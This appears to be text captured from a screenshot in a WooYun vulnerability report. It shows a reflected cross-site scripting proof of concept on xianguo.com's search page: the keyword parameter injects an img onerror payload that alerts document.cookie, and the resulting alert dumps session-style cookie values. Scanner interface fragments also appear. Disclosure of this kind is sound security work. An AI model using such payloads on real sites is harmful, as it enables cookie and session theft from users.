 xianguo.com/search?searchType=all&keyword="><img src=0 onerror=alert(documen 北京市 世纪互联宽带数据中心有限公司IDC机房 Chaoyang, LN, CN Google
unetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
索“"> <input”的结果 - 鲜果网 +
search_history=%22%3E%3Cimg+s%2C%5C%22%3E%3Cimg+s%2C%5C%5C%5C%22%3E%3Cimg+s%2C%5C%5C%5C%5C%5C%5C%5C%22%3E%2C%5C%5C%5C%5C%5C%5C%5C%5C
%5C%5C%5C%5C%5C%5C%5C%22%3E%3Cscrip%2C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C
%5C%5C%22%3E%3Cscrip%2C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C
%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%5C%22%3E%3Cscrip%2C; xgir=http%3A%2F
%2Fxianguo.com%2Fsearch%3FsearchType%3Dall%26keyword%3D%2522%253E%253Cimg%2520src%3D0%2520onerror%3Dalert%28document.cookie
%29%253E%253Cinput; reader_actor=14VVc 4Zh4MR%2FcXEgxR%2B9QoeeyMfTNeGRfqf; bid=4343652;
bemail= na.com; bnickname= ; pd=n4IcLfVaHHl7TCXegOquxc%2FRFn3OCBB4dBpKhY9GrpaX0hMu8AgZKndDGQ%3D%3D;
pid=1464697; _tm_=VerifyEmail
确定
www.wooyun.org